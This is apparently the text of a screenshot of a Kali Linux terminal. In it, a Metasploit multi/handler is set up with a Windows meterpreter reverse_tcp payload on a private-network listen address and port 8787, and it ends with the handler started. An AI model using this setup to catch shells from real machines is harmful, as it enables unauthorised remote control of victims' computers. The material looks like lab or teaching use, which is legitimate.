 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
矩形截图(R)
root@kali: ~ root@kali: ~ root@kali: ~
lport => 8787
msf5 exploit(multi/handler) >   show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proces
s, none)
   LHOST     192.168.206.145  yes       The listen address (an interface may be specified
)
   LPORT     8787             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.206.145:8787